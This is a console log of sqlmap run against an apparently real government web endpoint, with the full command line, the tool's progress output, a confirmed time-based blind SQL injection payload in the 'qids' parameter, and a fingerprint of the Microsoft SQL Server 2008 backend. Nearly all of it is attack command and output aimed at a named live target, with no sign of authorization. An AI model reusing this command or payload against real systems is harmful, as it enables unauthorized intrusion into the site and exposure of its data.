 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://egov
.my.gov.cn:8080/servlet/kbdelquestion?qids=1&deptIds=null" -p qids  --dbms mssql
--time-sec 5 --technique T
{1.0-dev-nongit-20150112}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:07:46
[20:07:46] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.my.gov.cn:8080/servlet/../servlet/kbse
arch'. Do you want to follow? [Y/n]
[20:07:46] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[20:07:46] [CRITICAL] it appears that the target is protected. Please consider u
sage of tamper scripts (option '--tamper')
[20:07:47] [WARNING] heuristic (basic) test shows that GET parameter 'qids' migh
t not be injectable
[20:07:48] [INFO] testing for SQL injection on GET parameter 'qids'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[20:07:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:07:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[20:08:15] [INFO] GET parameter 'qids' seems to be 'Microsoft SQL Server/Sybase
time-based blind' injectable
[20:08:15] [INFO] checking if the injection point on GET parameter 'qids' is a f
alse positive
GET parameter 'qids' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Parameter: qids (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qids=1 WAITFOR DELAY '0:0:5'--&deptIds=null
---
[20:08:42] [INFO] testing Microsoft SQL Server
[20:08:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:08:47] [INFO] confirming Microsoft SQL Server
[20:09:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[20:09:05] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.my.gov.cn'
[*] shutting down at 20:09:05